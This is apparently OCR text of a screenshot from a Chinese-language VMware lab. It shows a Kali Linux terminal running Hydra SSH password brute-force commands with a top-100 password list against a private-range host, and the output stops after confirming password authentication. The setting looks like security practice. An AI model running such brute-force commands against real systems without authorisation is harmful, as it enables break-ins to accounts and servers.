 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
域环境
12-dc
12-demo
Windows XP Professional
Windows Server 2008 x64
Windows 10 x64
Ubuntu 64 位 20.04
Kali-Linux-2020.4-vmware-amd64
Windows Server 2012
12server-1
12server2
ubuntu-18.04
共享虚拟机 (已弃用)
主页 Kali-Linux-2020.4-vmware-a... ubuntu-18.04 12server-1 12server2
root@k... root@ka... [root - ... 06:52 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
^Z
zsh: suspended  hydra -l root -P /root/top100.txt -e ns -vV -t 1 -f 192.168.163.1
43 ssh
(root💀kali)-[~/桌面]
# cd ~ 148 ⨯ 3 ⚙
(root💀kali)-[~]
# vi user.txt 3 ⚙
(root💀kali)-[~]
# hydra -L user.txt -P /root/top100.txt -e ns -vV -t 1 -f 192.168.163.143 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 06:51:5
3
[DATA] max 1 task per 1 server, overall 1 task, 208 login tries (l:2/p:104), ~208
 tries per task
[DATA] attacking ssh://192.168.163.143:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.163.
143:22
[INFO] Successful, password authentication is supported by ssh://192.168.163.143:
22
cheetah
BY OFFENSIVE SECURITY
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。